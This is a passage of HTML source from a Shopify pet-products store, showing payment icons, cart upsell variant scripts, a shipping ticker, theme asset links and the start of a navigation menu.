                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        FREE SHIPPING OVER $250 USD
      </p>
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--19457122238693__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" media="print" onload="this.media='all'">
  <noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart.css?v=183883492810467818381749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-totals.css?v=54425048278126878361749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//infinitewags.com/cdn/shop/t/11/assets/details-disclosure.js?v=153497636716254413831749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/details-modal.js?v=4511761896672669691749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/cart-notification.js?v=160453272920806432391749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/search-form.js?v=113639710312857635801749688530" defer="defer"></script><script src="//infinitewags.com/cdn/shop/t/11/assets/cart-drawer.js?v=44260131999403604181749688530" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Dogs
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-dogs" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Dogs
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dog Doors
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bark Control
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

